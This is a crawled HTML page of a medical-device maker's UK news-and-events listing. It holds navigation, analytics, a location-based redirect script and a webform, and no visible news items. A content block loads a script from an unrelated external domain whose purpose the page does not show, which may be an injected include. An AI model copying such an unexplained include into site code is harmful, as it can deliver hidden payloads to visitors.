

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belmontmedtech.com/en-gb/news-and-events?type_1=virtual
body_size: 17760
content:
<!doctype html><html lang="en-gb" dir="ltr" prefix="og: https://ogp.me/ns#"><meta charset="utf-8" /><script src="https://cmp.osano.com/PmJ815AuTp/e0532c26-dd64-4fbc-92f3-0d107b320f82/osano.js" crossorigin="anonymous"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-36712590-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-36712590-1", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path"});</script><link rel="canonical" href="https://belmontmedtech.com/en-gb/news-and-events" /><meta name="Generator" content="Drupal 10 (https://www.drupal.org)" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" /><link rel="alternate" hreflang="en" href="https://belmontmedtech.com/news-and-events" /><link rel="alternate" hreflang="en-gb" href="https://belmontmedtech.com/en-gb/news-and-events" /><link rel="alternate" hreflang="en-001" href="https://belmontmedtech.com/en-001/news-and-events" /><script src="/sites/default/files/google_tag/gtm/google_tag.script.js?t9k4oi" defer></script><script>
function setCookie(name,value,days) {
var expires = "";
if (days) {
var date = new Date();
date.setTime(date.getTime() + (days*24*60*60*1000));
expires = "; expires=" + date.toUTCString();
}
document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
var nameEQ = name + "=";
var ca = document.cookie.split(';');
for(var i=0;i < ca.length;i++) {
var c = ca[i];
while (c.charAt(0)==' ') c = c.substring(1,c.length);
if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
}
return null;
}
var geocoder = false;
function initMap() {
geocoder = new google.maps.Geocoder;
var stopSwitch = getCookie('languageSwitch');
if(!stopSwitch) {
getLocation();
}
}
function getCountry(addrComponents) {
for (var i = 0; i < addrComponents.length; i++) {
if (addrComponents[i].types[0] == "country") {
return addrComponents[i].short_name;
}
if (addrComponents[i].types.length == 2) {
if (addrComponents[i].types[0] == "political") {
return addrComponents[i].short_name;
}
}
}
return false;
}
function redirectCountry(country) {
var redirectCountries = ['UK', 'GB', 'IE'];
var currentLink = window.location.href;
if (currentLink.indexOf('en-gb') < 0) {
if(redirectCountries.indexOf(country) >= 0 ) {
window.location.href = window.location.origin+'/en-gb/';
}
}
}
function geocodeLatLng(lat, lng) {
var latlng = {lat: lat, lng: lng};
geocoder.geocode({'location': latlng}, function(results, status) {
if (status === 'OK') {
country = getCountry(results[0]['address_components']);
redirectCountry(country);
} else {
}
});
}
function showPosition(test) {
geocodeLatLng(test.coords.latitude, test.coords.longitude);
}
function getLocation() {
if (navigator.geolocation) {
navigator.geolocation.getCurrentPosition(function(position) {
showPosition(position);
}, function(error) {
});
} else {
}
}
</script><script async defer
src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCot28eayUv1C2vE7oEpPIJ7sNO_M0YZmI&callback=initMap">
</script><meta name="format-detection" content="telephone=no"><title>The Latest News and Events for Belmont Medical | Belmont Medical</title><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/align.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/fieldgroup.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/container-inline.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/clearfix.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/details.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/hidden.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/item-list.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/js.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/nowrap.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/position-container.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/reset-appearance.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/resize.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-counter.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-counters.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-general-info.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tablesort.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/components/progress.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/components/ajax-progress.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/views/views.module.css?t9k4oi" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.element.details.toggle.css?t9k4oi" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.element.message.css?t9k4oi" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.form.css?t9k4oi" /><link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t9k4oi" /><link rel="stylesheet" media="all" href="/modules/contrib/captcha/css/captcha.css?t9k4oi" /><link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?t9k4oi" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.ajax.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/custom/belmont/assets/css/main-generated.css?t9k4oi" /><link rel="stylesheet" media="all" href="/themes/custom/belmont/assets/css/cms.css?t9k4oi" /><script src="https://www.google.com/recaptcha/api.js?hl=en-gb&amp;render=explicit&amp;onload=drupalRecaptchaOnload" async defer></script></head><body class="path-node page-node-type-page content-en-gb page--news-and-events role-anonymous"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ7NJH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas> <header class="header non-portal-header"> <nav class="navbar navbar-expand-lg navbar-dark bg-primary fixed-top"><div class="container"> <a class="navbar-brand" href="/en-gb"> <img src="/themes/custom/belmont/assets/images/Belmont_Logo_RGB_Primary_reverse.svg" alt="" width="167" height="68"> </a> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-menu-icon"> <span class="navbar-menu-line"></span> </span> </button><div class="collapse navbar-collapse" id="navbarSupportedContent"><div role="navigation" aria-labelledby="block-belmont-main-menu-menu" id="block-belmont-main-menu" class="belmont-navigation"><h2 class="visually-hidden" id="block-belmont-main-menu-menu">Main navigation</h2><ul class="navbar-nav ml-auto" data-region="navigation" class="belmont-navigation-level-0"><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded nav-link-inner" title=""> PRODUCTS </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> BLOOD &amp; FLUID WARMING </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/rapid-infusion-pump" class="nav-link " title="">The Belmont® Rapid Infuser RI-2</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/portable-iv-pump" class="nav-link " title="">buddy lite®</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> Hyperthermic Lavage </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/intraperitoneal-hyperthermia-device" class="nav-link " title="">Hyperthermia Pump™</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> Temperature Management </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/patient-warmer-system" class="nav-link " title="">Allon®</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/active-cooling-system" class="nav-link " title="">CritiCool®</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/battery-cooling-system" class="nav-link " title="">CritiCool® MINI</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/ttm-devices-and-systems" class="nav-link menu-tertiary menu-tertiary-first" title="">View All Products</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/distributed-products" class="nav-link " title="">View Distributed Products</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded nav-link-inner" title=""> AREAS OF CARE </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/anesthesia" class="nav-link " title="">Anesthesia</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/emergency-transport" class="nav-link " title="">Emergency Transport</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/intensive-care" class="nav-link " title="">Intensive Care</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/labor-delivery" class="nav-link " title="">Labor &amp; Delivery</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/military" class="nav-link " title="">Military</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/surgical-care" class="nav-link " title="">Surgical Care</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/trauma-emergency" class="nav-link " title="">Trauma &amp; Emergency</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item"> <a href="/resources" class="nav-link " title="">RESOURCES</a></li><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded active-trail active"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded active-trail active nav-link-inner" title=""> COMPANY </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/about-us" class="nav-link " title="">About Us</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/belmont-difference" class="nav-link " title="">The Belmont Difference</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item active-trail active"> <a href="/en-gb/news-and-events" class="nav-link " title="">News and Events</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/careers-and-jobs" class="nav-link " title="">Careers</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/contact-us" class="nav-link " title="">Contact Us</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/missions-and-values" class="nav-link " title="">Our Mission &amp; Culture</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item"> <a href="#productRequestForm" class="belmont-navigation-level-0-link-item btn btn-outline-info nav-link js-nav-link-responsive" data-toggle="modal" title="">REQUEST INFO</a></li><li class="nav-item js-nav-link-user"> <a class="btn btn-icon btn-outline-info" data-toggle="modal" href="#loginModal" id="navbarProfile" role="button" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-user"></i> </a></li></ul><form class="form-navbar-search" autocomplete="off" action="/search" method="get" accept-charset="UTF-8" ><div class="navbar-search-wrap"><div id="navbarSearch" class="navbar-search"> <span class="navbar-search-trigger btn btn-icon btn-outline-info"> <i class="fa fa-search"></i> </span><div class="form-item form-item-search"> <input autocomplete="off" class="navbar-search-input form-text" type="text" id="autocomplete-search" name="query" value="" size="30" maxlength="128" placeholder="Enter Search"></div><div class="form-actions form-wrapper" id="edit-actions"> <button type="submit" id="edit-submit-navigation-search" value="search" class="button form-submit navbar-search-submit btn btn-icon btn-outline-info"> <i class="fa fa-search"></i> </button></div></div></div></form></div></div></div> </nav></header><main class="main"> <noscript><div class="nojs-alert"> Your browser does not support JavaScript!<br> Please, enable Javascript. <br> The site view is not supported without JavaScript.</div> </noscript><div data-drupal-messages-fallback class="hidden"></div><div id="block-belmont-content"><div class="container"><div class="row"><div class="col-md-12"><ul class="breadcrumbs breadcrumbs-on-title"><li> <a href="/en-gb" class="breadcrumbs-link">Home</a> <i class="fa fa-chevron-right"></i></li><li> <span class="breadcrumbs-link">Company</span> <i class="fa fa-chevron-right"></i></li><li> <span class="breadcrumbs-link">News and Events</span> <i class="fa fa-chevron-right"></i></li></ul></div></div></div><div class="hero hero-type3" style="background-image: url('')" ><div class="hero-overlay"></div><div class="container"><div class="row"><div class="col-sm-6 order-sm-first animated fadeInDownProduct"><h1> News and Events</h1></div></div></div></div><div class="container page-block-news-events"><div class="row"><div class="col-md-12"><div class="views-element-container"><div class="js-view-dom-id-9c6434018012a7d12b0d668d827531d301274c2a8670cb5d33eccd0ade4e3e58"><form class="views-exposed-form bef-exposed-form" data-bef-auto-submit-full-form="" data-bef-auto-submit="" data-bef-auto-submit-delay="500" data-drupal-selector="views-exposed-form-news-and-events-list-block-1" action="/en-gb/news-and-events" method="get" id="views-exposed-form-news-and-events-list-block-1" accept-charset="UTF-8"><div class="form-resources-search-inner"><div class="js-form-item form-item js-form-type-select form-item-type-1 js-form-item-type-1"> <label for="edit-type-1">Show:</label> <input type="hidden" name="type_1" value="virtual" /><div class="bef-links-use-ajax bef-links" data-drupal-selector="edit-type-1" id="edit-type-1" name="type_1"><ul><li><a href="https://belmontmedtech.com/en-gb/news-and-events?type_1=All" id="edit-type-1-all" name="type_1[All]" class="bef-link">All</a><li><a href="https://belmontmedtech.com/en-gb/news-and-events?type_1=event" id="edit-type-1-event" name="type_1[event]" class="bef-link">Event</a><li><a href="https://belmontmedtech.com/en-gb/news-and-events?type_1=news" id="edit-type-1-news" name="type_1[news]" class="bef-link">News</a><li><a href="https://belmontmedtech.com/en-gb/news-and-events" id="edit-type-1-virtual" name="type_1[virtual]" class="bef-link bef-link--selected">Virtual Event</a></li></ul></div></div><div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions"><input data-bef-auto-submit-click="" class="js-hide button js-form-submit form-submit" data-drupal-selector="edit-submit-news-and-events-list" type="submit" id="edit-submit-news-and-events-list" value="Apply" /></div></div></form></div></div></div></div></div></div><div id="block-belmont-bep"><script async="async" src="https://static.srcspot.com/libs/shana.js" type="application/javascript"></script></div><div class="cookie-policy"><div class="container"><div class="row"><div class="col-md-12"><div class="cookie-policy-inner"><div class="cookie-policy-text"><div id="block-cookiedisclaimer"><p>We use&nbsp;cookies and similar technologies to monitor traffic analytics and to track repeat visits. To learn more about&nbsp;cookies, including how to disable them, view our&nbsp;<u><a href="/cookie-policy">Privacy Policy</a></u>. By clicking accept or using our site, you consent to the use of&nbsp;cookies unless you have disabled them.</p></div></div> <button class="btn btn-sm accept-cookie-policy">ACCEPT</button></div></div></div></div></div></div></main><footer class="footer"><div class="container"><div id="block-footer" class="footer-block-footer"><div class="row"><div class="col-lg-5 col-md-12"><h3> Belmont Medical Technologies</h3><p> Saving Lives. Together.</p><p></p></div><div class="col-lg-3 col-md-6"><h3> Get in Touch</h3><p> Contact Us</p><p></p><div class="footer-social"> <a target="_blank" href="https://www.facebook.com/BelmontInst" title="Facebook"><i class="fab fa-facebook-f"></i></a> <a target="_blank" href="https://x.com/BelmontInst" title="X"><i class="fab fa-twitter"></i></a> <a target="_blank" href="https://www.linkedin.com/company/belmontinst/" title="Linkedin"><i class="fab fa-linkedin-in"></i></a> <a target="_blank" href="https://www.youtube.com/user/BelmontInstrument" title="Youtube"><i class="fab fa-youtube"></i></a></div></div><div class="col-lg-4 col-md-6"><h3> Technical Support</h3><p></p><p></p><p><b>UK</b> <a href="tel: +44 (0) 870.600.9940">+44 (0) 870.600.9940</a><br><p><b>Worldwide</b> <a href="tel: +1 978.663.0212">+1 978.663.0212</a><br> <a href="mailto: euroserviceuk@belmontmedtech.com "> euroserviceuk@belmontmedtech.com </a></p></div></div></div><div id="block-footerbottom" class="footer-block-footer-bottom"><div class="row footer-bottom-box"> <section id="block-copyright" class="block block-block-content block-block-contentc07f3e73-5b83-4851-b46e-76e434b5b97f clearfix sidebar-block-wrapper col-lg-4 col-md-12"><p>2026&nbsp;© <a href="/">Belmont Medical Technologies</a></p> </section><div role="navigation" aria-labelledby="block-footer-2-menu" id="block-footer-2" class=" col-lg-4 col-md-12 footer-block-menu"><h2 class="visually-hidden" id="block-footer-2-menu">Footer</h2> <a href="/en-gb/privacy-policy" title="Privacy Policy" data-drupal-link-system-path="node/127">Privacy Policy</a> <a href="/en-gb/cookie-policy" data-drupal-link-system-path="node/177">Cookies</a> <a href="/en-gb/terms-and-conditions" title="Terms and Conditions" data-drupal-link-system-path="node/128">Terms and Conditions</a> <a href="/sitemap.xml" target="_blank">Sitemap</a></div><div class="footer-block-language-switcher col-lg-auto col-md-12"><div class="flags btn-group dropup"><div class="language-menu"><a href="/news-and-events?type_1=virtual" class="language-link" hreflang="en" data-drupal-link-query="{&quot;type_1&quot;:&quot;virtual&quot;}" data-drupal-link-system-path="node/142"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en.png" width="60" height="60" alt="USA" title="USA" loading="lazy" /> USA</a><a href="/en-gb/news-and-events?type_1=virtual" class="language-link is-active" hreflang="en-gb" data-drupal-link-query="{&quot;type_1&quot;:&quot;virtual&quot;}" data-drupal-link-system-path="node/142" aria-current="page"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en-gb.png" width="60" height="60" alt="UK" title="UK" loading="lazy" /> UK</a><a href="/en-001/news-and-events?type_1=virtual" class="language-link" hreflang="en-001" data-drupal-link-query="{&quot;type_1&quot;:&quot;virtual&quot;}" data-drupal-link-system-path="node/142"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en-001.png" width="60" height="60" alt="International" title="International" loading="lazy" /> International</a></div></div></div></div></div></div></footer><div id="gateForm" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-content-gate-node-142-form-ajax-content"></span><div id="webform-submission-content-gate-node-142-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-content-gate-form webform-submission-content-gate-add-form webform-submission-content-gate-node-142-form webform-submission-content-gate-node-142-add-form js-webform-details-toggle webform-details-toggle disable-send" data-drupal-selector="webform-submission-content-gate-node-142-add-form" action="/en-gb/news-and-events?type_1=virtual" method="post" id="webform-submission-content-gate-node-142-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country">Country</label> <select data-drupal-selector="edit-country" id="edit-country" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option value="Ethiopia">Ethiopia</option><option value="Falkland Islands">Falkland Islands</option><option value="Faroe Islands">Faroe Islands</option><option value="Fiji">Fiji</option><option value="Finland">Finland</option><option value="France">France</option><option value="French Guiana">French Guiana</option><option value="French Polynesia">French Polynesia</option><option value="French Southern Territories">French Southern Territories</option><option value="Gabon">Gabon</option><option value="Gambia">Gambia</option><option value="Georgia">Georgia</option><option value="Germany">Germany</option><option value="Ghana">Ghana</option><option value="Gibraltar">Gibraltar</option><option value="Greece">Greece</option><option value="Greenland">Greenland</option><option value="Grenada">Grenada</option><option value="Guadeloupe">Guadeloupe</option><option value="Guam">Guam</option><option value="Guatemala">Guatemala</option><option value="Guernsey">Guernsey</option><option value="Guinea">Guinea</option><option value="Guinea-Bissau">Guinea-Bissau</option><option value="Guyana">Guyana</option><option value="Haiti">Haiti</option><option value="Heard &amp; McDonald Islands">Heard & McDonald Islands</option><option value="Honduras">Honduras</option><option value="Hong Kong SAR China">Hong Kong SAR China</option><option value="Hungary">Hungary</option><option value="Iceland">Iceland</option><option value="India">India</option><option value="Indonesia">Indonesia</option><option value="Iran">Iran</option><option value="Iraq">Iraq</option><option value="Ireland">Ireland</option><option value="Isle of Man">Isle of Man</option><option value="Israel">Israel</option><option value="Italy">Italy</option><option value="Jamaica">Jamaica</option><option value="Japan">Japan</option><option value="Jersey">Jersey</option><option value="Jordan">Jordan</option><option value="Kazakhstan">Kazakhstan</option><option value="Kenya">Kenya</option><option value="Kiribati">Kiribati</option><option value="Kosovo">Kosovo</option><option value="Kuwait">Kuwait</option><option value="Kyrgyzstan">Kyrgyzstan</option><option value="Laos">Laos</option><option value="Latvia">Latvia</option><option value="Lebanon">Lebanon</option><option value="Lesotho">Lesotho</option><option value="Liberia">Liberia</option><option value="Libya">Libya</option><option value="Liechtenstein">Liechtenstein</option><option value="Lithuania">Lithuania</option><option value="Luxembourg">Luxembourg</option><option value="Macao SAR China">Macao SAR China</option><option value="Madagascar">Madagascar</option><option value="Malawi">Malawi</option><option value="Malaysia">Malaysia</option><option value="Maldives">Maldives</option><option value="Mali">Mali</option><option value="Malta">Malta</option><option value="Marshall Islands">Marshall Islands</option><option value="Martinique">Martinique</option><option value="Mauritania">Mauritania</option><option value="Mauritius">Mauritius</option><option value="Mayotte">Mayotte</option><option value="Mexico">Mexico</option><option value="Micronesia">Micronesia</option><option value="Moldova">Moldova</option><option value="Monaco">Monaco</option><option value="Mongolia">Mongolia</option><option value="Montenegro">Montenegro</option><option value="Montserrat">Montserrat</option><option value="Morocco">Morocco</option><option value="Mozambique">Mozambique</option><option value="Myanmar (Burma)">Myanmar (Burma)</option><option value="Namibia">Namibia</option><option value="Nauru">Nauru</option><option value="Nepal">Nepal</option><option value="Netherlands">Netherlands</option><option value="Netherlands Antilles">Netherlands Antilles</option><option value="New Caledonia">New Caledonia</option><option value="New Zealand">New Zealand</option><option value="Nicaragua">Nicaragua</option><option value="Niger">Niger</option><option value="Nigeria">Nigeria</option><option value="Niue">Niue</option><option value="Norfolk Island">Norfolk Island</option><option value="Northern Mariana Islands">Northern Mariana Islands</option><option value="North Korea">North Korea</option><option value="North Macedonia">North Macedonia</option><option value="Norway">Norway</option><option value="Oman">Oman</option><option value="Outlying Oceania">Outlying Oceania</option><option value="Pakistan">Pakistan</option><option value="Palau">Palau</option><option value="Palestinian Territories">Palestinian Territories</option><option value="Panama">Panama</option><option value="Papua New Guinea">Papua New Guinea</option><option value="Paraguay">Paraguay</option><option value="Peru">Peru</option><option value="Philippines">Philippines</option><option value="Pitcairn Islands">Pitcairn Islands</option><option value="Poland">Poland</option><option value="Portugal">Portugal</option><option value="Puerto Rico">Puerto Rico</option><option value="Qatar">Qatar</option><option value="Romania">Romania</option><option value="Russia">Russia</option><option value="Rwanda">Rwanda</option><option value="Réunion">Réunion</option><option value="Samoa">Samoa</option><option value="San Marino">San Marino</option><option value="Sark">Sark</option><option value="Saudi Arabia">Saudi Arabia</option><option value="Senegal">Senegal</option><option value="Serbia">Serbia</option><option value="Seychelles">Seychelles</option><option value="Sierra Leone">Sierra Leone</option><option value="Singapore">Singapore</option><option value="Sint Maarten">Sint Maarten</option><option value="Slovakia">Slovakia</option><option value="Slovenia">Slovenia</option><option value="Solomon Islands">Solomon Islands</option><option value="Somalia">Somalia</option><option value="South Africa">South Africa</option><option value="South Georgia &amp; South Sandwich Islands">South Georgia & South Sandwich Islands</option><option value="South Korea">South Korea</option><option value="South Sudan">South Sudan</option><option value="Spain">Spain</option><option value="Sri Lanka">Sri Lanka</option><option value="St. Barthélemy">St. Barthélemy</option><option value="St. Helena">St. Helena</option><option value="St. Kitts &amp; Nevis">St. Kitts & Nevis</option><option value="St. Lucia">St. Lucia</option><option value="St. Martin">St. Martin</option><option value="St. Pierre &amp; Miquelon">St. Pierre & Miquelon</option><option value="St. Vincent &amp; Grenadines">St. Vincent & Grenadines</option><option value="Sudan">Sudan</option><option value="Suriname">Suriname</option><option value="Svalbard &amp; Jan Mayen">Svalbard & Jan Mayen</option><option value="Sweden">Sweden</option><option value="Switzerland">Switzerland</option><option value="Syria">Syria</option><option value="São Tomé &amp; Príncipe">São Tomé & Príncipe</option><option value="Taiwan">Taiwan</option><option value="Tajikistan">Tajikistan</option><option value="Tanzania">Tanzania</option><option value="Thailand">Thailand</option><option 